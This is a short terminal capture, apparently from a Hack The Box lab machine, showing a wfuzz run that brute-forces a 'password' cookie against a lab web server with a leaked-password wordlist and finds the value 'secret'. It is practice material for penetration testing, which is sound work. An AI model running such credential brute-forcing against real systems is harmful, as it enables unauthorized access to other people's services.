 ┌──(valoe㉿valoe)-[~/htb/boxes/wk01-dab]
└─$ wfuzz -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt -H 'Cookie: password=FUZZ' --hw 29 http://10.129.227.201:8080/
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.227.201:8080/
Total requests: 999
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000210:   200        21 L     48 W       540 Ch      "secret"
Total time: 0
Processed Requests: 999
Filtered Requests: 998
Requests/sec.: 0